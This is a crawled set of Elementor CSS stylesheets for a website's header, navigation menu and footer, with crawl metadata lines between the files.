					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-5132 .elementor-element.elementor-element-7afb242 .elementor-menu-toggle{margin:0 auto;background-color:#BBBBBB;}.elementor-5132 .elementor-element.elementor-element-7afb242 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:normal;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:80px;letter-spacing:1.1px;word-spacing:0em;}.elementor-5132 .elementor-element.elementor-element-7afb242 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-5132 .elementor-element.elementor-element-7afb242 .elementor-nav-menu--dropdown .elementor-item, .elementor-5132 .elementor-element.elementor-element-7afb242 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:normal;text-transform:capitalize;font-style:normal;text-decoration:none;letter-spacing:1px;word-spacing:0em;}.elementor-5132 .elementor-element.elementor-element-7afb242 .elementor-nav-menu--dropdown{border-style:none;}.elementor-5132 .elementor-element.elementor-element-890ab35{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-5132 .elementor-element.elementor-element-890ab35 .elementor-widget-container{text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-5132 .elementor-element.elementor-element-42b5991b > .elementor-container{min-height:80px;}.elementor-5132 .elementor-element.elementor-element-42b5991b{padding:0% 4% 0% 4%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-5132 .elementor-element.elementor-element-6fb9b3fd img{width:165px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-5132 .elementor-element.elementor-element-7afb242 .elementor-nav-menu .elementor-item{font-size:45px;line-height:1em;}.elementor-5132 .elementor-element.elementor-element-7afb242 .elementor-nav-menu--dropdown .elementor-item, .elementor-5132 .elementor-element.elementor-element-7afb242 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:25px;}}@media(max-width:767px){.elementor-5132 .elementor-element.elementor-element-42b5991b > .elementor-container{min-height:75px;}.elementor-5132 .elementor-element.elementor-element-42b5991b{padding:0% 6% 0% 6%;}.elementor-5132 .elementor-element.elementor-element-6cfaffd6{width:40%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-5132 .elementor-element.elementor-element-6fb9b3fd img{width:150px;}.elementor-5132 .elementor-element.elementor-element-3467dab6{width:50%;}.elementor-5132 .elementor-element.elementor-element-3467dab6.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-5132 .elementor-element.elementor-element-7afb242 > .elementor-widget-container{margin:0px -70px 0px 0px;}.elementor-5132 .elementor-element.elementor-element-7afb242 .elementor-nav-menu .elementor-item{font-size:28px;}.elementor-5132 .elementor-element.elementor-element-7afb242 .elementor-nav-menu--dropdown .elementor-item, .elementor-5132 .elementor-element.elementor-element-7afb242 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:13px;letter-spacing:2px;}.elementor-5132 .elementor-element.elementor-element-7afb242 .elementor-menu-toggle{border-width:1px;border-radius:5px;}.elementor-5132 .elementor-element.elementor-element-626c3619{width:10%;}.elementor-5132 .elementor-element.elementor-element-890ab35{--icon-size:21px;}}@media(min-width:768px){.elementor-5132 .elementor-element.elementor-element-6cfaffd6{width:14.023%;}.elementor-5132 .elementor-element.elementor-element-3467dab6{width:79%;}.elementor-5132 .elementor-element.elementor-element-626c3619{width:6.29%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5132 .elementor-element.elementor-element-6cfaffd6{width:23%;}.elementor-5132 .elementor-element.elementor-element-3467dab6{width:68%;}.elementor-5132 .elementor-element.elementor-element-626c3619{width:9%;}}/* Start custom CSS for nav-menu, class: .elementor-element-7afb242 */@media only screen and (max-width: 767px) {
    .elementor-sub-item{
        font-size:10px!important;
    }/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://arsdisplay.com/wp-content/uploads/elementor/css/post-5128.css?ver=1768144786
body_size: 1882
content:
.elementor-5128 .elementor-element.elementor-element-e3e5e8b:not(.elementor-motion-effects-element-type-background), .elementor-5128 .elementor-element.elementor-element-e3e5e8b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#BBBBBB;}.elementor-5128 .elementor-element.elementor-element-e3e5e8b{border-style:solid;border-width:1px 0px 0px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:40px 100px 40px 100px;}.elementor-5128 .elementor-element.elementor-element-e3e5e8b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5128 .elementor-element.elementor-element-5aa7dbe4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5128 .elementor-element.elementor-element-5aa7dbe4 > .elementor-element-populated{padding:0% 26% 0% 0%;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-5128 .elementor-element.elementor-element-79b33917 > .elementor-widget-container{margin:0px 0px 36px 0px;}.elementor-5128 .elementor-element.elementor-element-79b33917{text-align:center;}.elementor-5128 .elementor-element.elementor-element-79b33917 img{width:604px;height:65px;object-fit:contain;object-position:center center;}.elementor-5128 .elementor-element.elementor-element-3c71897 .elementor-repeater-item-e4b6b91.elementor-social-icon{background-color:var( --e-global-color-15a48629 );}.elementor-5128 .elementor-element.elementor-element-3c71897 .elementor-repeater-item-13dbb6f.elementor-social-icon{background-color:#000000;}.elementor-5128 .elementor-element.elementor-element-3c71897{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-5128 .elementor-element.elementor-element-3c71897 .elementor-widget-container{text-align:center;}.elementor-5128 .elementor-element.elementor-element-36462679 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );color:var( --e-global-color-primary );}.elementor-5128 .elementor-element.elementor-element-74832b59 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#FFFFFF;}.elementor-5128 .elementor-element.elementor-element-74832b59 .elementor-heading-title{font-family:var( --e-global-typography-5de1822-font-family ), Sans-serif;font-size:var( --e-global-typography-5de1822-font-size );font-weight:var( --e-global-typography-5de1822-font-weight );text-transform:var( --e-global-typography-5de1822-text-transform );font-style:var( --e-global-typography-5de1822-font-style );text-decoration:var( --e-global-typography-5de1822-text-decoration );line-height:var( --e-global-typography-5de1822-line-height );letter-spacing:var( --e-global-typography-5de1822-letter-spacing );word-spacing:var( --e-global-typography-5de1822-word-spacing );color:var( --e-global-color-2d478cef );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-5128 .elementor-element.elementor-element-dbcc561{--divider-border-style:solid;--divider-color:var( --e-global-color-15a48629 );--divider-border-width:1px;}.elementor-5128 .elementor-element.elementor-element-dbcc561 .elementor-divider-separator{width:50%;margin:0 auto;margin-left:0;}.elementor-5128 .elementor-element.elementor-element-dbcc561 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-5128 .elementor-element.elementor-element-4ef42e7 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-5128 .elementor-element.elementor-element-4ef42e7 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-15a48629 );fill:var( --e-global-color-15a48629 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-5128 .elementor-element.elementor-element-4ef42e7{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-5128 .elementor-element.elementor-element-4ef42e7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-5128 .elementor-element.elementor-element-4ef42e7 .elementor-nav-menu--dropdown a, .elementor-5128 .elementor-element.elementor-element-4ef42e7 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-5128 .elementor-element.elementor-element-4ef42e7 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-b2a48f1 );}.elementor-5128 .elementor-element.elementor-element-4ef42e7 .elementor-nav-menu--dropdown a:hover,
					.elementor-5128 .elementor-element.elementor-element-4ef42e7 .elementor-nav-menu--dropdown a:focus,
					.elementor-5128 .elementor-element.elementor-element-4ef42e7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5128 .elementor-element.elementor-element-4ef42e7 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-5128 .elementor-element.elementor-element-4ef42e7 .elementor-menu-toggle:hover,
					.elementor-5128 .elementor-element.elementor-element-4ef42e7 .elementor-menu-toggle:focus{color:var( --e-global-color-ca51072 );}.elementor-5128 .elementor-element.elementor-element-4ef42e7 .elementor-nav-menu--dropdown a:hover,
					.elementor-5128 .elementor-element.elementor-element-4ef42e7 .elementor-nav-menu--dropdown a:focus,
					.elementor-5128 .elementor-element.elementor-element-4ef42e7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5128 .elementor-element.elementor-element-4ef42e7 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-5128 .elementor-element.elementor-element-4ef42e7 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-f493439 );border-bottom-width:1px;}.elementor-5128 .elementor-element.elementor-element-39cc1dc > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-5128 .elementor-element.elementor-element-61a647b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#FFFFFF;}.elementor-5128 .elementor-element.elementor-element-61a647b .elementor-heading-title{font-family:var( --e-global-typography-5de1822-font-family ), Sans-serif;font-size:var( --e-global-typography-5de1822-font-size );font-weight:var( --e-global-typography-5de1822-font-weight );text-transform:var( --e-global-typography-5de1822-text-transform );font-style:var( --e-global-typography-5de1822-font-style );text-decoration:var( --e-global-typography-5de1822-text-decoration );line-height:var( --e-global-typography-5de1822-line-height );letter-spacing:var( --e-global-typography-5de1822-letter-spacing );word-spacing:var( --e-global-typography-5de1822-word-spacing );color:var( --e-global-color-2d478cef );}.elementor-5128 .elementor-element.elementor-element-68e16e6{--divider-border-style:solid;--divider-color:var( --e-global-color-15a48629 );--divider-border-width:1px;}.elementor-5128 .elementor-element.elementor-element-68e16e6 .elementor-divider-separator{width:50%;margin:0 auto;margin-left:0;}.elementor-5128 .elementor-element.elementor-element-68e16e6 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-5128 .elementor-element.elementor-element-785ca8e .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-5128 .elementor-element.elementor-element-785ca8e .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-15a48629 );fill:var( --e-global-color-15a48629 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-5128 .elementor-element.elementor-element-785ca8e{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-5128 .elementor-element.elementor-element-785ca8e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-5128 .elementor-element.elementor-element-785ca8e .elementor-nav-menu--dropdown a, .elementor-5128 .elementor-element.elementor-element-785ca8e .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-5128 .elementor-element.elementor-element-785ca8e .elementor-nav-menu--dropdown{background-color:var( --e-global-color-b2a48f1 );}.elementor-5128 .elementor-element.elementor-element-785ca8e .elementor-nav-menu--dropdown a:hover,
					.elementor-5128 .elementor-element.elementor-element-785ca8e .elementor-nav-menu--dropdown a:focus,
					.elementor-5128 .elementor-element.elementor-element-785ca8e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5128 .elementor-element.elementor-element-785ca8e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-5128 .elementor-element.elementor-element-785ca8e .elementor-menu-toggle:hover,
					.elementor-5128 .elementor-element.elementor-element-785ca8e .elementor-menu-toggle:focus{color:var( --e-global-color-ca51072 );}.elementor-5128 .elementor-element.elementor-element-785ca8e .elementor-nav-menu--dropdown a:hover,
					.elementor-5128 .elementor-element.elementor-element-785ca8e .elementor-nav-menu--dropdown a:focus,
					.elementor-5128 .elementor-element.elementor-element-785ca8e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5128 .elementor-element.elementor-element-785ca8e .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-5128 .elementor-element.elementor-element-785ca8e .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-f493439 );border-bottom-width:1px;}.elementor-5128 .elementor-element.elementor-element-691f7ac0:not(.elementor-motion-effects-element-type-background), .elementor-5128 .elementor-element.elementor-element-691f7ac0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-5128 .elementor-element.elementor-element-691f7ac0 > .elementor-container{min-height:50px;}.elementor-5128 .elementor-element.elementor-element-691f7ac0{border-style:solid;border-width:1px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0px 115px 0px 115px;}.elementor-5128 .elementor-element.elementor-element-691f7ac0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5128 .elementor-element.elementor-element-63f06612{text-align:center;}.elementor-5128 .elementor-element.elementor-element-63f06612 .elementor-heading-title{font-family:"Cantata One", Sans-serif;font-size:13px;font-weight:normal;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-5128 .elementor-element.elementor-element-5aa7dbe4{width:100%;}.elementor-5128 .elementor-element.elementor-element-36462679{width:33.3%;}.elementor-5128 .elementor-element.elementor-element-39cc1dc{width:33.3%;}}@media(max-width:1024px){.elementor-5128 .elementor-element.elementor-element-e3e5e8b{margin-top:12%;margin-bottom:8%;padding:0% 4% 0% 4%;}.elementor-5128 .elementor-element.elementor-element-5aa7dbe4 > .elementor-element-populated{margin:0% 0% 9% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 20% 0% 20%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-5128 .elementor-element.elementor-element-79b33917 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-5128 .elementor-element.elementor-element-79b33917{text-align:center;}.elementor-5128 .elementor-element.elementor-element-79b33917 img{width:165px;}.elementor-5128 .elementor-element.elementor-element-36462679 > .elementor-element-populated{padding:0% 0% 0% 30%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-5128 .elementor-element.elementor-element-74832b59 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-5128 .elementor-element.elementor-element-74832b59 .elementor-heading-title{font-size:var( --e-global-typography-5de1822-font-size );line-height:var( --e-global-typography-5de1822-line-height );letter-spacing:var( --e-global-typography-5de1822-letter-spacing );word-spacing:var( --e-global-typography-5de1822-word-spacing );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-5128 .elementor-element.elementor-element-4ef42e7 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-5128 .elementor-element.elementor-element-4ef42e7{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-5128 .elementor-element.elementor-element-4ef42e7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-5128 .elementor-element.elementor-element-39cc1dc > .elementor-element-populated{padding:0% 0% 0% 30%;}.elementor-5128 .elementor-element.elementor-element-61a647b > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-5128 .elementor-element.elementor-element-61a647b .elementor-heading-title{font-size:var( --e-global-typography-5de1822-font-size );line-height:var( --e-global-typography-5de1822-line-height );letter-spacing:var( --e-global-typography-5de1822-letter-spacing );word-spacing:var( --e-global-typography-5de1822-word-spacing );}.elementor-5128 .elementor-element.elementor-element-785ca8e .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-5128 .elementor-element.elementor-element-785ca8e{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-5128 .elementor-element.elementor-element-785ca8e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-5128 .elementor-element.elementor-element-691f7ac0 > .elementor-container{min-height:80px;}.elementor-5128 .elementor-element.elementor-element-691f7ac0{padding:0% 4% 0% 4%;}}@media(max-width:767px){.elementor-5128 .elementor-element.elementor-element-e3e5e8b{margin-top:26%;margin-bottom:0%;padding:0% 6% 010% 6%;}.elementor-5128 .elementor-element.elementor-element-5aa7dbe4 > .elementor-element-populated{margin:0% 0% 16% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 0% 0% 0%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-5128 .elementor-element.elementor-element-79b33917 img{width:150px;}.elementor-5128 .elementor-element.elementor-element-36462679{width:50%;}.elementor-5128 .elementor-element.elementor-element-36462679 > .elementor-element-populated{padding:0% 0% 0% 10%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-5128 .elementor-element.elementor-element-74832b59 .elementor-heading-title{font-size:var( --e-global-typography-5de1822-font-size );line-height:var( --e-global-typography-5de1822-line-height );letter-spacing:var( --e-global-typography-5de1822-letter-spacing );word-spacing:var( --e-global-typography-5de1822-word-spacing );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-5128 .elementor-element.elementor-element-4ef42e7 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-5128 .elementor-element.elementor-element-4ef42e7 .elementor-nav-menu--dropdown a{padding-top:22px;padding-bottom:22px;}.elementor-5128 .elementor-element.elementor-element-4ef42e7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-5128 .elementor-element.elementor-element-4ef42e7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:22px !important;}.elementor-5128 .elementor-element.elementor-element-39cc1dc{width:50%;}.elementor-5128 .elementor-element.elementor-element-39cc1dc > .elementor-element-populated{padding:0% 0% 0% 10%;}.elementor-5128 .elementor-element.elementor-element-61a647b .elementor-heading-title{font-size:var( --e-global-typography-5de1822-font-size );line-height:var( --e-global-typography-5de1822-line-height );letter-spacing:var( --e-global-typography-5de1822-letter-spacing );word-spacing:var( --e-global-typography-5de1822-word-spacing );}.elementor-5128 .elementor-element.elementor-element-785ca8e .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-5128 .elementor-element.elementor-element-785ca8e .elementor-nav-menu--dropdown a{padding-top:22px;padding-bottom:22px;}.elementor-5128 .elementor-element.elementor-element-785ca8e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-5128 .elementor-element.elementor-element-785ca8e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:22px !important;}.elementor-5128 .elementor-element.elementor-element-691f7ac0 > .elementor-container{min-height:75px;}.elementor-5128 .elementor-element.elementor-element-691f7ac0{padding:0% 6% 0% 6%;}}/* Start custom CSS */.post-meta {
    display:none!important;
}
.header-footer-group{
    display: none;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://arsdisplay.com/wp-content/uploads/elementor/css/post-466.css?ver=1768145650
body_size: 2516
content:
